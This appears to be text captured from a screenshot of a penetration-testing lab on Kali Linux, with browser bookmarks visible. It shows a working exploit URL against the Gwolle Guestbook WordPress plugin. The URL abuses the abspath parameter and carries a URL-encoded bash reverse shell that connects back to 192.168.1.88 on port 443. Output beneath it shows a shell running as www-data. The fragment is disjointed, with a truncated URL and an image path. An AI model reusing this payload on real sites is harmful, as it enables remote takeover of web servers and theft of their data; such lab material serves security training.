 localhost:31337/wp-conte
Gwolle Guestbook – Plug
localhost:31337/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://192.168.1.88/&cmd=bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/192.168.1.88/443%200%3E%261%22
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
uid=33(www-data) gid=33(www-data) groups=33(www-data)